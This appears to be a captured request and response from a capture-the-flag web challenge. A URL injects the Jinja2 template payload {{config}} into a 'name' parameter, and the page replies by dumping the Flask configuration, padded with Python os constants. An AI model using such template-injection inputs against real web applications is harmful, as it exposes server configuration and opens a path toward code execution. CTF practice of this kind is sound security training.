 https://h3y-buddy.vishwactf.com/submit?name={{config}}
50%
Hello, <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'DEVNULL': -3, 'PIPE': -1, 'STDOUT':
-2, '_PIPE_BUF': 4096, '_USE_POSIX_SPAWN': True, 'CLD_CONTINUED': 6, 'CLD_DUMPED': 3, 'CLD_EXITED': 1, 'CLD_KILLED': 2, 'CLD_STOPPED': 5, 'CLD_TRAPPED': 4, 'EX_CANTCREAT':
73, 'EX_CONFIG': 78, 'EX_DATAERR': 65, 'EX_IOERR': 74, 'EX_NOHOST': 68, 'EX_NOINPUT': 66, 'EX_NOPERM': 77, 'EX_NOUSER': 67, 'EX_OK': 0, 'EX_OSERR': 71, 'EX_OSFILE': 72,
'EX_PROTOCOL': 76, 'EX_SOFTWARE': 70, 'EX_TEMPFAIL': 75, 'EX_UNAVAILABLE': 69, 'EX_USAGE': 64, 'F_LOCK': 1, 'F_OK': 0, 'F_TEST': 3, 'F_TLOCK': 2, 'F_ULOCK': 0, 'GRND_NONBLOCK':
1, 'GRND_RANDOM': 2, 'MFD_ALLOW_SEALING': 2, 'MFD_CLOEXEC': 1, 'MFD_HUGETLB': 4, 'MFD_HUGE_16GB': -2013265920, 'MFD_HUGE_16MB': 1610612736, 'MFD_HUGE_1GB':
2013265920, 'MFD_HUGE_1MB': 1342177280, 'MFD_HUGE_256MB': 1879048192, 'MFD_HUGE_2GB': 2080374784, 'MFD_HUGE_2MB': 1409286144, 'MFD_HUGE_32MB': 1677721600,
'MFD_HUGE_512KB': 1275068416, 'MFD_HUGE_512MB': 1946157056, 'MFD_HUGE_64KB': 1073741824, 'MFD_HUGE_8MB': 1543503872, 'MFD_HUGE_MASK': 63, 'MFD_HUGE_SHIFT':
26, 'NGROUPS_MAX': 65536, 'O_ACCMODE': 3, 'O_APPEND': 1024, 'O_ASYNC': 8192, 'O_CLOEXEC': 524288, 'O_CREAT': 64, 'O_DIRECT': 16384, 'O_DIRECTORY': 65536, 'O_DSYNC':
4096, 'O_EXCL': 128, 'O_LARGEFILE': 0, 'O_NDELAY': 2048, 'O_NOATIME': 262144, 'O_NOCTTY': 256, 'O_NOFOLLOW': 131072, 'O_NONBLOCK': 2048, 'O_PATH': 2097152, 'O_RDONLY': 0,
'O_RDWR': 2, 'O_RSYNC': 1052672, 'O_SYNC': 1052672, 'O_TMPFILE': 4259840, 'O_TRUNC': 512, 'O_WRONLY': 1, 'POSIX_FADV_DONTNEED': 4, 'POSIX_FADV_NOREUSE': 5,
'POSIX_FADV_NORMAL': 0, 'POSIX_FADV_RANDOM': 1, 'POSIX_FADV_SEQUENTIAL': 2, 'POSIX_FADV_WILLNEED': 3, 'POSIX_SPAWN_CLOSE': 1, 'POSIX_SPAWN_DUP2': 2,
'POSIX_SPAWN_OPEN': 0, 'PRIO_PGRP': 1, 'PRIO_PROCESS': 0, 'PRIO_USER': 2, 'P_ALL': 0, 'P_NOWAIT': 1, 'P_NOWAITO': 1, 'P_PGID': 2, 'P_PID': 1, 'P_WAIT': 0, 'RTLD_DEEPBIND': 8,
'RTLD_GLOBAL': 256, 'RTLD_LAZY': 1, 'RTLD_LOCAL': 0, 'RTLD_NODELETE': 4096, 'RTLD_NOLOAD': 4, 'RTLD_NOW': 2, 'RWF_DSYNC': 2, 'RWF_HIPRI': 1, 'RWF_NOWAIT': 8, 'RWF_SYNC': 4,
'R_OK': 4, 'SCHED_BATCH': 3, 'SCHED_FIFO': 1, 'SCHED_IDLE': 5, 'SCHED_OTHER': 0, 'SCHED_RESET_ON_FORK': 1073741824, 'SCHED_RR': 2, 'SEEK_CUR': 1, 'SEEK_DATA': 3, 'SEEK_END':
2, 'SEEK_HOLE': 4, 'SEEK_SET': 0, 'ST_APPEND': 256, 'ST_MANDLOCK': 64, 'ST_NOATIME': 1024, 'ST_NODEV': 4, 'ST_NODIRATIME': 2048, 'ST_NOEXEC': 8, 'ST_NOSUID': 2, 'ST_RDONLY': 1,
'ST_RELATIME': 4096, 'ST_SYNCHRONOUS': 16, 'ST_WRITE': 128, 'TMP_MAX': 238328, 'WCONTINUED': 8, 'WCOREDUMP': <built-in function WCOREDUMP>, 'WEXITED': 4, 'WEXITSTATUS':
<built-in function WEXITSTATUS>, 'WIFCONTINUED': <built-in function WIFCONTINUED>, 'WIFEXITED': <built-in function WIFEXITED>, 'WIFSIGNALED': <built-in function
WIFSIGNALED>, 'WIFSTOPPED': <built-in function WIFSTOPPED>, 'WNOHANG': 1, 'WNOWAIT': 16777216, 'WSTOPPED': 2, 'WSTOPSIG': <built-in function WSTOPSIG>, 'WTERMSIG': <built-
in function WTERMSIG>, 'WUNTRACED': 2, 'W_OK': 2, 'XATTR_CREATE': 1, 'XATTR_REPLACE': 2, 'XATTR_SIZE_MAX': 65536, 'X_OK': 1}>